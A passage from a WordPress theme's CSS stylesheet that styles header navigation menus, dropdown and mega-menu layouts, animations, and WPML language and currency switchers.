	margin: 0;
	bottom: 0;
	top: auto;
}
#vertical-menu-sidebar .header-currency .wcml_currency_switcher > a, 
#vertical-menu-sidebar .header-language .wpml-ls> ul > li > a span, 
#vertical-menu-sidebar .wpml-ls > ul,
body #vertical-menu-sidebar .wcml_currency_switcher:after,
body #vertical-menu-sidebar .wpml-ls-legacy-dropdown > ul > li:after, 
body #vertical-menu-sidebar .wpml-ls-legacy-dropdown-click > ul > li:after{
	line-height: 34px;
}
body #vertical-menu-sidebar .wcml_currency_switcher,
body #vertical-menu-sidebar .wpml-ls-legacy-dropdown > ul, 
body #vertical-menu-sidebar .wpml-ls-legacy-dropdown-click > ul{
	min-width: auto;
}

/* SUB MENU */
.ts-header .menu-wrapper nav > ul.menu ul.sub-menu li:hover > ul.sub-menu{
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	animation-delay: 250ms;
	-webkit-animation-delay: 250ms;
	-moz-animation-delay: 250ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu_sub;
	-moz-animation-name: animation_menu_sub;
	animation-name: animation_menu_sub;
	display: block;
}

.header-sticky .container{
	display: table;
	table-layout: auto;
}
.header-sticky .container > *{
	display: table-cell;
	vertical-align: middle;
}
.header-sticky .visible-sticky.logo-wrapper{
	width: 0;
	height: auto;
	display: none;
}
.menu-right .ts-menu{
	float: right;/* rtl */
}
.menu-center.menu-wrapper{
	text-align: center;
}
.menu-center.menu-wrapper > .ts-menu{
	display: table;
	margin-left: auto;
	margin-right: auto;
}
.menu-wrapper nav > ul.menu,
.menu-wrapper nav > ul{
	margin: 0;
	text-align: left;/* rtl */
}
.ts-header .menu-wrapper nav > ul.menu > li,
.ts-header .menu-wrapper nav > ul > li{
	float: left;/* rtl */
	list-style: none;
	position: relative;
	padding: 0;
	margin: 0 36px 0 0;/* rtl */
	cursor: pointer;
}
header .menu-wrapper nav > ul.menu > li > a:after,
header .multi-menus.parent-menu ul li:after{
	border-width: 4px 0 0 0;
	border-style: solid;
	position: absolute;
	left: 0;/* rtl */
	bottom: 5px;
	content: "";
	height: 4px;
	width: 0;
	transition: 350ms ease 0s;
}
header .multi-menus.parent-menu ul{
	margin: -10px -20px;
	overflow: hidden;
}
header .multi-menus.parent-menu ul li{
	list-style: none;
	float: left;/* rtl */
	margin: 10px 20px;
	padding: 8px 0;
	cursor: pointer;
	text-transform: uppercase;
	position: relative;
}
body header .multi-menus.parent-menu ul li{
	letter-spacing: 0.5px;
}
header .multi-menus.parent-menu ul li:after{
	bottom: 4px;
}
header .multi-menus.parent-menu ul li.current{
	cursor: default;
}
.header-v6 .ts-header .menu-wrapper nav > ul.menu li ul.sub-menu{
	padding-top: 45px;
}
.header-v6 .ts-header .menu-wrapper nav > ul.menu li.ts-normal-menu > ul.sub-menu,
.header-v6 header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
.header-v6 header .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
.header-v6 header .header-currency ul{
	padding-top: 35px;
}
.header-v6 .ts-header .menu-wrapper nav > ul.menu li ul.sub-menu:before,
.header-v6 header.ts-header .wcml_currency_switcher > ul:before, 
.header-v6 header.ts-header .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
.header-v6 header.ts-header .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
	top: 5px;
}
.header-v6 header.ts-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
.header-v6 header.ts-header .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
.header-v6 header.ts-header .header-currency ul{
	padding-top: 30px;
}
.header-v6 .menu-wrapper nav > ul.menu > li > a:after{
	border-width: 1px 0 0 0;
	height: 1px;
	bottom: 9px;
}
.header-v6 header .menu-wrapper nav > ul > li > a{
	text-transform: uppercase;
}
header .menu-wrapper nav > ul.menu > li:hover > a:after,
header .menu-wrapper nav > ul.menu > li.current-menu-item > a:after,
header .menu-wrapper nav > ul.menu > li.current_page_parent > a:after,
header .menu-wrapper nav > ul.menu > li.current-menu-parent > a:after,
header .menu-wrapper nav > ul.menu > li.current_page_item > a:after,
header .menu-wrapper nav > ul.menu > li.current-menu-ancestor > a:after,
header .menu-wrapper nav > ul.menu > li.current-page-ancestor > a:after,
header .menu-wrapper nav > ul.menu li.current-product_cat-ancestor > a:after,
header .multi-menus.parent-menu ul li:hover:after,
header .multi-menus.parent-menu ul li.current:after{
	width: 30px;
}
.header-v6 header .menu-wrapper nav > ul.menu > li:hover > a:after,
.header-v6 header .menu-wrapper nav > ul.menu > li.current-menu-item > a:after,
.header-v6 header .menu-wrapper nav > ul.menu > li.current_page_parent > a:after,
.header-v6 header .menu-wrapper nav > ul.menu > li.current-menu-parent > a:after,
.header-v6 header .menu-wrapper nav > ul.menu > li.current_page_item > a:after,
.header-v6 header .menu-wrapper nav > ul.menu > li.current-menu-ancestor > a:after,
.header-v6 header .menu-wrapper nav > ul.menu > li.current-page-ancestor > a:after,
.header-v6 header .menu-wrapper nav > ul.menu li.current-product_cat-ancestor > a:after{
	width: 100%;
}
.ts-header .menu-wrapper nav > ul.menu > li:after,
.ts-header .menu-wrapper nav > ul > li:after{
	display: table;
	content: "";
	clear: both;
}
.ts-header .menu-wrapper.menu-padding-item nav > ul.menu{
	display: table;
}
.ts-header .menu-wrapper.menu-padding-item nav > ul.menu > li{
	display: table-cell;
	float: none;
	vertical-align: top;
}
.menu-desc{
	font-size: 80%;
	line-height: 14px;
	margin-top: -2px;
}
header .logo-header a{
	padding: 0;
}
header .logo-header a:before{
	display: none !important;
}
.ts-header .menu-wrapper nav > ul.menu > li:last-child{
	padding: 0;
	margin: 0;
}
.ts-header .menu-wrapper nav > ul.menu > li:hover,
.ts-header .menu-wrapper nav > ul > li:hover{
	z-index: 993;
}
.ts-header .menu-wrapper nav > ul.menu > li a:hover,
.ts-header .menu-wrapper nav > ul > li a:hover{
	text-decoration: none;
}
.ts-header .menu-wrapper nav > ul.menu > li > a,
.ts-header .menu-wrapper nav > ul > li > a{
	text-align: center;
}
.ts-header .menu-wrapper nav > ul.menu > li > a,
.ts-header .menu-wrapper nav > ul > li > a,
.ts-header .menu-wrapper nav > ul.menu > li:before{
	padding-top: 10px;
	padding-bottom: 10px;
	display: block;
	position: relative;
	float: left;/* rtl */
}
.ts-header .menu-wrapper nav > ul.menu li:before,
.mobile-menu-wrapper nav > ul li:before{
	font-family: 'Font Awesome 5 Free';
	font-weight: 400;
	letter-spacing: 0;
	float: left;/* rtl */
	z-index: 1;
	margin-right: 5px;/* rtl */
	transition: 350ms ease 0s;
}
.ts-header .menu-wrapper nav > ul.menu li.fab:before,
.mobile-menu-wrapper nav > ul li.fab:before,
#vertical-menu-sidebar nav > ul li.fab:before{
	font-family: 'Font Awesome 5 Brands';
}
.ts-header .menu-wrapper nav > ul.menu li.fa:before,
.mobile-menu-wrapper nav > ul li.fas:before,
#vertical-menu-sidebar nav > ul li.fas:before{
	font-weight: 900;
}
.ts-header .menu-wrapper nav > ul.menu > li a.has-icon,
.ts-header .menu-wrapper nav > ul > li a.has-icon,
.mobile-menu-wrapper nav > ul > li a.has-icon,
#vertical-menu-sidebar nav > ul > li a.has-icon{
	margin-left: 22px;/* rtl */
}
.ts-header .menu-wrapper nav > ul.menu li:before,
.mobile-menu-wrapper nav > ul li:before,
.ts-header .menu-wrapper nav > ul.menu li .menu-icon,
#vertical-menu-sidebar nav > ul.menu li .menu-icon{
	position: relative;
	display: inline-block;
	margin-right: 5px;/* rtl */
}
.ts-header .menu-wrapper nav > ul.menu li .menu-icon,
.mobile-menu-wrapper nav > ul.menu li .menu-icon,
#vertical-menu-sidebar nav > ul.menu li .menu-icon{
	position: absolute;
	top: 50%;
	width: 18px;
	left: -22px;/* rtl */
	max-width: 100%;
	line-height: 0;
	transform: translate(0,-50%);
}
.ts-header .menu-wrapper nav > ul.menu li .menu-desc{
	text-transform: none;
}
.widget_nav_menu .menu-sub-label{
	top: -10px;
}
.menu-sub-label{
	position: absolute;
	right: -20px;/* rtl */
	top: 0;
	padding: 1px 2px;
	line-height: 13px;
	font-size: 65%;
	color: #ffffff;
	text-align: center;
	min-width: 35px;
	border-radius: 2px;
}
.mobile-menu-wrapper .menu-sub-label{
	top: -10px;
}
#vertical-menu-sidebar .menu-sub-label{
	top: -13px;
}
.sub-menu .menu-sub-label{
	top: -10px;
}
.mobile-menu-wrapper .sub-menu .menu-sub-label{
	top: -14px;
}
.menu-sub-label:before{
	width: 0;
    height: 0;
    border-top: 2px solid transparent;
    border-left: 4px solid transparent;/* rtl */
    border-bottom: 7px solid transparent;
    transform: rotate(15deg);
    position: absolute;
    right: 50%;/* rtl */
	margin-right: -3px;/* rtl */
    content: "";
    bottom: -5px;
}

/* SUB MENU */
.ts-header .menu-wrapper .ts-megamenu.no-stretch-content > .sub-menu > li{
	width: 100%;
	margin: 0 auto !important;
}
.ts-header .menu-wrapper nav > ul.menu li .ts-megamenu-widgets-container > ul{
	display: flex;
    padding: 0;
    margin: 0 -20px;
    width: auto;
    justify-content: center;
}
.ts-mega-menu{
	margin: 0 -20px;
	overflow: hidden;
}
.ts-menu-drop-icon{
	position: absolute;
	right: -10px;/* rtl */
	left: auto;
	top: 50%;
	line-height: 14px;
	width: 14px;
	transform: translate(0,-50%);
	font-size: 12px;
}
nav.main-menu > ul.menu ul li.menu-item-has-children .ts-menu-drop-icon:after{
	content: "\e649";/* rtl */
	font-family: themify;
	letter-spacing: 0;
	font-weight: normal;
}
.ts-header .menu-wrapper nav > ul.menu li ul.sub-menu{
	position: absolute;
	z-index: 999;
	left: -40px;/* rtl */
	top: 100%;
	margin: 0;
	padding: 60px 40px 30px 40px;
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0 0;
	-moz-transform-origin: 0 0 0;
	-ms-transform-origin: 0 0 0;
	width: 210px;
	display: none;
}
.ts-header .menu-wrapper .ts-menu > nav > ul.menu > li > ul.sub-menu{
	left: -40px /* rtl */
}
.ts-header .menu-wrapper .ts-menu > nav > ul.menu > li.ts-megamenu-columns-1 > ul.sub-menu,
.ts-header .menu-wrapper .ts-menu > nav > ul.menu > li.ts-normal-menu  > ul.sub-menu{
	left: -40px !important;/* rtl */
	right: auto !important;
}
.ts-header .menu-wrapper nav > ul.menu li:hover > ul.sub-menu{
	display: block;
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	animation-delay: 250ms;
	-webkit-animation-delay: 250ms;
	-moz-animation-delay: 250ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu;
	-moz-animation-name: animation_menu;
	animation-name: animation_menu;
}
.ts-header .menu-wrapper nav > ul.menu li ul.sub-menu ul.sub-menu{
	z-index: 990;
}
.ts-header .menu-wrapper nav > ul.menu li ul.sub-menu ul.sub-menu ul.sub-menu{
	z-index: 991;
}
.menu-wrapper nav > ul.menu li.hide > ul.sub-menu,
.menu-wrapper nav > ul.menu > li.parent.hide:hover > a:after{
	display: none;
}
.ts-header .menu-wrapper nav > ul.menu li ul.sub-menu:before,
body.header-v1 > #ts-search-result-container:before{
	content: "";
	position: absolute;
	top: 30px;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 1;
	box-shadow: 0 1px 5px rgba(0,0,0,0.1);
	background-size: contain;
}
body.header-v1 > #ts-search-result-container:before,
.ts-header .menu-wrapper.small-padding nav > ul.menu li ul.sub-menu:before{
	top: 0;
}
/* SUB MENU */
@-moz-keyframes animation_fade{
	0%{
		opacity: 0;
		visibility: hidden;
	}
	100%{
		opacity: 1;
		visibility: visible;
	}
}
@-webkit-keyframes animation_fade{
	0%{
		opacity: 0;
		visibility: hidden;
	}
	100%{
		opacity: 1;
		visibility: visible;
	}
}
@keyframes animation_fade{
	0%{
		opacity: 0;
		visibility: hidden;
	}
	100%{
		opacity: 1;
		visibility: visible;
	}
}

@-moz-keyframes animation_fade_out{
	0%{
		opacity: 1;
		visibility: visible;
	}
	100%{
		opacity: 0;
		visibility: hidden;
	}
}
@-webkit-keyframes animation_fade_out{
	0%{
		opacity: 1;
		visibility: visible;
	}
	100%{
		opacity: 0;
		visibility: hidden;
	}
}
@keyframes animation_fade_out{
	0%{
		opacity: 1;
		visibility: visible;
	}
	100%{
		opacity: 0;
		visibility: hidden;
	}
}

.ts-header .menu-wrapper nav > ul.menu li ul.sub-menu ul.sub-menu,
.ts-header .menu-wrapper nav > ul.menu li.ts-megamenu ul.sub-menu ul.sub-menu{
	left: 100%; /* rtl */
	width: 250px;
	padding: 30px 40px 30px 80px;/* rtl */
	top: -30px;
}
.ts-header .menu-wrapper nav > ul.menu li.menu-item-has-children:hover{
	z-index: 3;
}
.ts-header .menu-wrapper nav > ul.menu li ul.sub-menu ul.sub-menu:before{
	left: 40px;/* rtl */
	top: 0;
}
#page .ts-header .menu-wrapper nav > ul.menu ul.sub-menu li.menu-item-has-children ul.sub-menu:before{
	top: 0;
}
.ts-header .menu-wrapper nav > ul.menu li ul.sub-menu ul.sub-menu > li,
.ts-header .menu-wrapper nav li.widget_nav_menu li,
.ts-header .menu-wrapper nav div.list-link li,
.ts-header .menu-wrapper nav > ul.menu li.ts-normal-menu ul.sub-menu li,
.ts-header .menu-wrapper nav > ul.menu > li > ul.sub-menu > li,
.ts-header .menu-wrapper nav > ul.menu > li > ul.sub-menu > li > ul.sub-menu > li,
.ts-header .menu-wrapper nav > ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li{
	list-style: none;
	padding: 8px 0;
	position: relative;
	z-index: 2;
}
.ts-header .menu-wrapper nav > ul.menu li ul.sub-menu ul.sub-menu > li > a,
.ts-header .menu-wrapper nav li.widget_nav_menu li > a,
.ts-header .menu-wrapper nav div.list-link li > a,
.ts-header .menu-wrapper nav > ul.menu li.ts-normal-menu ul.sub-menu li > a,
.ts-header .menu-wrapper nav > ul.menu > li > ul.sub-menu > li > a,
.ts-header .menu-wrapper nav > ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > a,
.ts-header .menu-wrapper nav > ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a,

.widget_nav_menu .menu > li > a,
.widget_nav_menu div.list-link li > a{
	padding: 0;
	display: table;
	position: relative;
}

/* Fix li */
.ts-header .menu-wrapper nav > ul.menu li.ts-megamenu > ul.sub-menu > li{
	padding: 0 !important;
	margin: 0;
	display: block;
}
.ts-header .menu-wrapper nav > ul.menu li:before{
	display: none;
}
.ts-header .menu-wrapper nav > ul.menu li.fa:before,
.ts-header .menu-wrapper nav > ul.menu li.fas:before,
.ts-header .menu-wrapper nav > ul.menu li.far:before,
.ts-header .menu-wrapper nav > ul.menu li.fab:before{
	display: inline-block;
}
.ts-header .menu-wrapper nav > ul.menu .sub-menu li.fa:before,
.ts-header .menu-wrapper nav > ul.menu .sub-menu li.fas:before,
.ts-header .menu-wrapper nav > ul.menu .sub-menu li.far:before,
.ts-header .menu-wrapper nav > ul.menu .sub-menu li.fab:before{
	position: relative;
	top: 2px;
}
.ts-header .menu-wrapper nav > ul.menu ul.sub-menu > li > a,
.ts-header .menu-wrapper nav li.widget_nav_menu li > a,
.ts-header .menu-wrapper nav div.list-link li > a,
.ts-header .menu-wrapper nav > ul.menu li.ts-normal-menu ul.sub-menu li > a{
	display: table;
	position: relative;
}

/* COLUMN SUB MENU */
.ts-header .widget-title-rotate{
	margin: 0;
	line-height: 40px !important;
    position: absolute;
    left: -50px;/* rtl */
    -webkit-transform: translateX(-100%) rotate(-90deg);
    transform: translateX(-100%) rotate(-90deg);
    -webkit-transform-origin: top right;
    transform-origin: top right;
    top: 0;
	min-width: auto !important;
	text-align: right;
	bottom: 0;
}
.list-link.no-padding{
	padding: 0 !important;
	min-width: 180px;
}
.list-link{
	position: relative;
	z-index: 1;
}
.ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
	width: 1170px;
}
.ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-columns-4 ul.sub-menu{
	width: 929px;
}
.ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-columns-3 ul.sub-menu{
	width: 600px;
}
.ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-columns-2 ul.sub-menu{
	width: 380px;
}
.ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-columns-1 ul.sub-menu{
	width: 200px;
}

/* Menu sub a hover */
.menu-wrapper nav > ul.menu ul.sub-menu li > a,
.menu-wrapper nav div.list-link li > a,
.menu-wrapper nav > ul.menu li.widget_nav_menu li > a,
.widget-container div.list-link li > a,
.widget-container ul.menu li.widget_nav_menu li > a,
.widget-container ul.menu ul.sub-menu li > a{
	transition: 350ms ease 0s;
}
header li.widget_nav_menu{
	margin: 0;
	padding: 0;
}

/* WIDGET CUSTOM MENU FOR MEGAMENU */
.menu-wrapper nav li.widget{
	list-style: none;
}
.ts-menu nav .widgettitle,
.vertical-menu .widget_nav_menu .widgettitle{
	margin: 8px 0 15px 0;
	position: relative;
	padding-bottom: 0;
}
.menu-wrapper nav li.widget ul,
.menu-wrapper nav div.list-link ul{
	margin: 0;
}
.menu-wrapper nav > ul.menu > li ul li.widget_nav_menu{
	padding: 0 20px;
	max-width: 100%;
}
.ts-header .menu-wrapper nav div.list-link{
	position: relative;
}
.list-link.has-margin{
	margin-top: 40px;
	margin-bottom: 40px;
}

.menu-wrapper nav > ul.menu > li ul li.widget_text{
	padding: 0;
	min-width: 0;
}
.menu-wrapper nav li.ts-megamenu-fullwidth .widget_nav_menu > *{min-width: 120px;}
.menu-wrapper nav li.ts-megamenu-fullwidth .widget .ts-single-image{max-width: 240px;}

.menu-wrapper nav li.ts-megamenu-columns-4 .widget_nav_menu,
.mg-col-4 > div{width: 25%;}

.menu-wrapper nav li.ts-megamenu-columns-3 .widget_nav_menu,
.mg-col-3 > div{width: 33.33333%}

.menu-wrapper nav li.ts-megamenu-columns-2 .widget_nav_menu,
.mg-col-2 > div{width: 50%;}

.menu-wrapper nav li.ts-megamenu-columns-1 .widget_nav_menu,
.mg-col-1 > div{width: 100%}

.ts-megamenu-columns-2 li.widget,
.ts-megamenu-columns-3 li.widget,
.ts-megamenu-columns-4 li.widget,
.ts-megamenu-fullwidth li.widget{
	padding: 0 20px;
}
.ts-megamenu-columns-1 li.widget{
	clear: both;
	width: 100%;
}
.ts-megamenu-columns-2 li.widget{
	width: 50%;
}
.ts-megamenu-columns-3 li.widget{
	width: 33.3333%;
}
.ts-megamenu-columns-4 li.widget{
	width: 25%;
}

.menu-wrapper nav div.ts-megamenu-widgets-container li.widget_text .bg-mega-menu{
	position: absolute;
	left: 0;right: 0;bottom: 0;
	top: 0;
	content: "";
	z-index: 0;
	background-repeat: no-repeat !important;
}
.menu-wrapper nav div.ts-megamenu-widgets-container > ul > li{
	position: relative;
}
.menu-wrapper nav div.ts-megamenu-widgets-container li.widget_text{
	position: static;
}
.sub-menu > li > .ts-megamenu-container{
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 2. HEADER TOP -----------------------------------------------------------------------------------------------------*/

.header-top{
	padding: 6px 0;
	border-width: 0 0 1px 0;
	border-style: solid;
}
.header-top{
	font-size: 90%;
}
.header-top .header-left{
	width: 40%;
	float: left;/* rtl */
}
.header-top .header-right{
	width: 60%;
	float: right;/* rtl */
}
.header-top .header-left:after{
	display: table;
	clear: both;
	content: "";
}
.header-top .header-left > div{
	margin-right: 30px;/* rtl */
	float: left;/* rtl */
}
.header-top .info-desc{
	position: relative;
}
.header-top .info-link a,
.header-top .info-desc a{
	text-decoration: none;
}
.group-meta-header:after{
	display: table;
	clear: both;
	content: "";
}
.group-meta-header > div{
	float: right;/* rtl */
	margin-right: 30px;/* rtl */
	position: relative;
}
.group-meta-header > div:first-child{
	margin: 0;/* rtl */
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 3. HEADER MIDDLE --------------------------------------------------------------------------------------------------*/
/* Language CSS */
.wpml-ls-legacy-dropdown{width: 15.5em;max-width: 100%}
.wpml-ls-legacy-dropdown>ul{position: static;padding: 0;margin: 0 !important;list-style-type: none}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu{visibility: visible}
.wpml-ls-legacy-dropdown .wpml-ls-item{padding: 0;margin: 0;list-style-type: none}
.wpml-ls-legacy-dropdown a{display: block;text-decoration: none;color: #444;border: 1px solid #cdcdcd;background-color: #fff;padding: 5px 10px;line-height: 20px}
.wpml-ls-legacy-dropdown-click a{
	line-height: 20px;
}
.wpml-ls-legacy-dropdown a span{vertical-align: middle;display: inline-block}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{position: relative;padding-right: calc(10px + .7em + .7em)}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{content: '';vertical-align: middle;display: inline-block;border: .35em solid transparent;border-top: .5em solid;position: absolute;right: 10px;/* rtl */top: calc(50% - .175em)}
.wpml-ls-legacy-dropdown a:hover,.wpml-ls-legacy-dropdown a:focus,
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{color: #000;background: #eee}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{visibility: visible;position: relative;top: auto;right: auto;left: auto;bottom: auto;border-top: 1px solid #cdcdcd;padding: 0;margin: 0;list-style-type: none;z-index: 101}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{border-width: 0 1px 1px 1px}
.wpml-ls-legacy-dropdown .wpml-ls-flag{vertical-align: middle;width: 18px;height: 12px; position: relative; top: 4px; float: left;/* rtl */}
.wpml-ls-legacy-dropdown .wpml-ls-flag + span{float: left;/* rtl */}
.wpml-ls-legacy-dropdown-click > ul{
	position: static;
}
.wpml-ls-legacy-dropdown > ul > li > a .wpml-ls-flag{top: 6px;}
.ts-header .wpml-ls-legacy-dropdown > ul > li > a .wpml-ls-flag,
.vertical-menu-content .wpml-ls-legacy-dropdown > ul > li > a .wpml-ls-flag{top: 10px;}
.wpml-ls-legacy-dropdown .wpml-ls-flag+span{margin-left: .4em}

.wpml-ls-first-item.wpml-ls-last-item .wpml-ls-native:after,
.wpml-ls-first-item.wpml-ls-last-item .wpml-ls-sub-menu{
	display: none !important;
}
body .wpml-ls > ul > li > a span.wpml-ls-bracket{
	float: none !important;
}
.wpml-ls-legacy-dropdown-click > ul > li > a,
.wpml-ls-legacy-dropdown > ul > li > a,
.wpml-ls-legacy-list-vertical .wpml-ls-item a,
.wpml-ls-legacy-list-horizontal .wpml-ls-item a{
	overflow: hidden;
}
body .wpml-ls-legacy-list-vertical{
	border-width: 0;
}
body .wpml-ls-legacy-list-vertical a{
	padding: 0;
	border-width: 0;
}

.header-language a:hover,
.my-account-wrapper .account-control > a:hover,
.shopping-cart-wrapper a.cart-control:hover,
.my-wishlist-wrapper a:hover,
.header-currency a:hover{
	text-decoration: none;
}

.header-middle{
	position: relative;
}
.header-bottom{
	padding: 5px 0;
}
.header-middle > .container{
	position: relative;
	display: table;
	padding-top: 10px;
	padding-bottom: 10px;
}
.header-v2 .header-middle > .container .logo-wrapper,
.header-v6 .header-middle > .container .logo-wrapper{
	text-align: center;
	width: 20%;
}
.header-v6 .no-multi-menus .container .logo-wrapper{
	text-align: inherit;
}
.header-v6 .no-multi-menus .header-middle > .container > div{
	width: auto;
}
.header-v2 .logo-wrapper,
.header-v6 .logo-wrapper{
	line-height: 0;
}
.header-v2 .logo-wrapper .logo,
.header-v6 .logo-wrapper .logo{
	display: inline-block;
}
.header-v2 .header-middle > .container > div,
.header-v6 .header-middle > .container > div{
	width: 40%;
}
.header-v3 .header-middle > .container > div{
	width: 25%;
}
.header-v3 .header-middle > .container > .menu-wrapper{
	width: 50%;
}
.header-middle > .container > div{
	vertical-align: middle;
	display: table-cell;
}
.header-middle > .container > .header-right{
	position: relative;
}
.header-v1 .header-middle > .container > .header-right{
	width: 380px;
}
.header-v1 .hidden-wishlist .header-middle > .container > .header-right,
.header-v1 .hidden-cart .header-middle > .container > .header-right{
	width: 300px;
}
.header-v1 .hidden-wishlist.hidden-cart .header-middle > .container > .header-right{
	width: 200px;
}
header .header-sticky .logo-sticky{
	display: none;
}
.header-middle div.header-right > div{
	float: right;/* rtl */
	margin-left: 30px;/* rtl */
}
.header-middle div.header-right > div.shopping-cart-wrapper{
	margin-left: 0;/* rtl */
	padding-left: 30px;/* rtl */
}
.header-middle div.header-right > div:last-child{
	margin-left: 0;/* rtl */
}
.header-middle div.header-right > div.header-currency,
.header-middle div.header-right > div.header-language{
	position: relative;
}
header .header-currency .wcml_currency_switcher > a,
header .header-language .wpml-ls> ul > li > a span,
.wpml-ls > ul{
	line-height: 34px;
}
header .header-language,
header .header-currency{
	position: relative;
	padding-bottom: 6px;
}
header .header-bottom .container > *{
	vertical-align: top;
}
header .header-bottom .header-language,
header .header-bottom .header-currency{
	padding: 3px 0;
	position: relative;
	width: auto;
	float: right;/* rtl */
	margin-left: 20px;/* rtl */
	text-align: right;/* rtl */
}
header .header-bottom .header-language ul,
header .header-bottom .header-currency ul{
	text-align: initial;
}
.header-middle div.header-right > div.header-currency:before,
.header-middle div.header-right > div.header-language:before,
#vertical-menu-sidebar div.header-currency > div:before,
#vertical-menu-sidebar div.header-language > div:before{
	border-width: 1px 0 0 0;
	border-style: solid;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 9px;
	content: "";
	height: 1px;
	transition: 350ms ease 0s;
}
.header-middle div.header-right > div.header-currency:hover:before,
.header-middle div.header-right > div.header-language:hover:before,
#vertical-menu-sidebar div.header-currency:hover:before,
#vertical-menu-sidebar div.header-language:hover:before{
	left: 100%;/* rtl */
}
header .header-language .wpml-ls > ul > li > a:after,
header .header-currency .wcml_currency_switcher > a:after{
	content: "\e64b";
	font-family: themify;
	margin: 0 0 0 5px;/* rtl */
	border: 0;
	position: static;
	display: inline-block;
	font-weight: normal;
	line-height: 30px;
}

/* Shortcode Currency/Language */
.ts-aligncenter .ts-currency-switcher,
.ts-aligncenter .ts-language-switcher{
	display: inline-block;
	margin: 0 10px;
}
.ts-currency-switcher > *,
.ts-language-switcher > *{
	float: left;/* rtl */
	position: relative;
	text-align: initial;
}
.ts-currency-switcher .title,
.ts-language-switcher .title{
	margin-right: 10px;/* rtl */
	padding: 0 0;
	min-width: 80px;
}
.ts-aligncenter .ts-currency-switcher .title,
.ts-aligncenter .ts-language-switcher .title{
	min-width: auto;
}
.ts-currency-switcher:after,
.ts-language-switcher:after{
	display: table;
	clear: both;
	content: "";
}
.ts-currency-switcher ul,
.ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
#vertical-menu-sidebar .header-language .wpml-ls-sub-menu,
#vertical-menu-sidebar .header-currency ul{
	position: absolute;
	left: -30px;/* rtl */
	min-width: 150px;
	top: 100%;
	padding: 30px 30px 20px 30px;
	display: none;
	margin: 0;
	z-index: 0;
}
.ts-currency-switcher ul{
	width: 150px;
	min-width: 150px;
}
#vertical-menu-sidebar .header-currency ul{
	width: 100px;
	min-width: 100px;
}
.ts-currency-switcher.dropdown-top ul,
.ts-language-switcher.dropdown-top .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.ts-language-switcher.dropdown-top .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
#vertical-menu-sidebar .header-language .wpml-ls-sub-menu,
#vertical-menu-sidebar .header-currency ul{
	top: auto;
	bottom: 100%;
	padding: 20px 30px 30px 30px;
}
.ts-currency-switcher ul li,
.ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li,
.ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li{
	position: relative;
	z-index: 2;
}
.ts-currency-switcher ul:before,
.ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before,
.ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:before,
#vertical-menu-sidebar .wcml_currency_switcher > ul:before, 
#vertical-menu-sidebar .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
#vertical-menu-sidebar .wpml-ls-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 10px;
	content: "";
	box-shadow: 0 1px 5px rgba(0,0,0,0.1);
}
.ts-currency-switcher.dropdown-top ul:before,
.ts-language-switcher.dropdown-top .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before,
.ts-language-switcher.dropdown-top .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:before,
#vertical-menu-sidebar .wcml_currency_switcher > ul:before, 
#vertical-menu-sidebar .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
#vertical-menu-sidebar .wpml-ls-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
	bottom: 10px;
	top: 0;
}
.ts-currency-switcher .wcml_currency_switcher > a,
.ts-language-switcher .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle span, 
.ts-language-switcher .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle span{
	position: relative;
	padding: 3px 0;
	line-height: 20px;
}
.ts-currency-switcher .wcml_currency_switcher:hover,
.ts-language-switcher .wpml-ls-legacy-dropdown:hover,
.ts-language-switcher .wpml-ls-legacy-dropdown-click:hover{
	cursor: pointer;
}
.ts-currency-switcher.dropdown-top .wcml_currency_switcher:hover ul,
